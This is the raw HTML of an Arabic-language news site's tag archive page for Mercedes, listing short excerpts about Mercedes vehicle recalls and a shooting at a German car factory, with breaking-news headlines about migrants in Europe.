!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-1623 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, فبراير 2 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">مرسيدس</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">مرسيدس</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-103834 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-4218 tag-12978 tag-765 tag-15658 tag-1623 tag-11429 is-trending tie-standard">

	
			<a aria-label="بسبب عيب فني..مرسيدس الألمانية تستدعي ربع مليون سيارة حول العالم" href="https://arab-europe.net/2024/02/21/%d8%a8%d8%b3%d8%a8%d8%a8-%d8%b9%d9%8a%d8%a8-%d9%81%d9%86%d9%8a-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d8%af%d8%b9%d9%8a-%d8%b1/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/02/4949-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2024/02/4949-5-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/02/4949-5-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/02/4949-5-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2024/02/4949-5-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/02/4949-5.jpg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 فبراير، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/02/21/%d8%a8%d8%b3%d8%a8%d8%a8-%d8%b9%d9%8a%d8%a8-%d9%81%d9%86%d9%8a-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d8%af%d8%b9%d9%8a-%d8%b1/">بسبب عيب فني..مرسيدس الألمانية تستدعي ربع مليون سيارة حول العالم</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; ألمانيا أعلن متحدث باسم شركة &#8220;مرسيدس بنز&#8221;، أمس الثلاثاء&#8221; أن الشركة الألمانية العملاقة لتصنيع السيارات&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/02/21/%d8%a8%d8%b3%d8%a8%d8%a8-%d8%b9%d9%8a%d8%a8-%d9%81%d9%86%d9%8a-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b3%d8%aa%d8%af%d8%b9%d9%8a-%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-89807 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-1001 tag-804 tag-1623 tag-14465 is-trending tie-standard">

	
			<a aria-label="مقتل شخصين في  إطلاق نار داخل مصنع للسيارات جنوب ألمانيا" href="https://arab-europe.net/2023/05/11/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d8%af%d8%a7%d8%ae%d9%84-%d9%85%d8%b5%d9%86%d8%b9-%d9%84%d9%84%d8%b3%d9%8a%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/05/45-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/05/45-1-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/05/45-1-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/05/45-1-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2023/05/45-1-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/05/45-1.jpg 1100w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 مايو، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/05/11/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d8%af%d8%a7%d8%ae%d9%84-%d9%85%d8%b5%d9%86%d8%b9-%d9%84%d9%84%d8%b3%d9%8a%d8%a7/">مقتل شخصين في  إطلاق نار داخل مصنع للسيارات جنوب ألمانيا</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; ألمانيا لقي شخصان حتفهما اليوم الخميس، إثر إطلاق نار في أحد مصانع السيارات بألمانيا، في&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/05/11/%d9%85%d9%82%d8%aa%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a%d9%86-%d9%81%d9%8a-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d9%86%d8%a7%d8%b1-%d8%af%d8%a7%d8%ae%d9%84-%d9%85%d8%b5%d9%86%d8%b9-%d9%84%d9%84%d8%b3%d9%8a%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-70249 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-2129 tag-12830 tag-619 tag-1623 tag-12831 tag-3799 is-trending tie-standard">

	
			<a aria-label="بسبب مشكلة خطيرة.. مرسيدس الألمانية تسحب مليون سيارة من الأسواق" href="https://arab-europe.net/2022/06/07/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%ae%d8%b7%d9%8a%d8%b1%d8%a9-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b3%d8%ad/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2022/06/08-3-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2022/06/08-3-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2022/06/08-3-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2022/06/08-3.jpg 768w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 يونيو، 2022</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2022/06/07/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%ae%d8%b7%d9%8a%d8%b1%d8%a9-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b3%d8%ad/">بسبب مشكلة خطيرة.. مرسيدس الألمانية تسحب مليون سيارة من الأسواق</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; ألمانيا أعلنت الهيئة الفيدرالية الألمانية لنقل السيارات، أمس الأثنين، أن شركة مرسيدس بنز  تعمل حاليا على&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2022/06/07/%d8%a8%d8%b3%d8%a8%d8%a8-%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%ae%d8%b7%d9%8a%d8%b1%d8%a9-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d8%a7%d9%84%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%b3%d8%ad/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-8287 post type-post status-publish format-standard has-post-thumbnail category-3 tag-886 tag-1624 tag-765 tag-1623 tag-1625 tie-standard">

	
			<a aria-label="المانيا.. استدعاء 744 ألف سيارة مرسيدس لعيب في السقف الزجاجي" href="https://arab-europe.net/2020/01/05/%d8%a7%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d8%b3%d8%aa%d8%af%d8%b9%d8%a7%d8%a1-744-%d8%a3%d9%84%d9%81-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d9%84%d8%b9%d9%8a/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2020/01/مرسيدس-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 يناير، 2020</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2020/01/05/%d8%a7%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d8%b3%d8%aa%d8%af%d8%b9%d8%a7%d8%a1-744-%d8%a3%d9%84%d9%81-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d9%84%d8%b9%d9%8a/">المانيا.. استدعاء 744 ألف سيارة مرسيدس لعيب في السقف الزجاجي</a></h2>
		
						<p class="post-excerpt">قالت شركة &#8220;دايملر&#8221; الألمانية لصناعة السيارات إنها ستستدعي 744 ألف سيارة &#8220;مرسيدس بنز&#8221; في الولايات المتحدة تشمل إنتاج الفترة من&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2020/01/05/%d8%a7%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%a7%d8%b3%d8%aa%d8%af%d8%b9%d8%a7%d8%a1-744-%d8%a3%d9%84%d9%81-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3-%d9%84%d8%b9%d9%8a/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
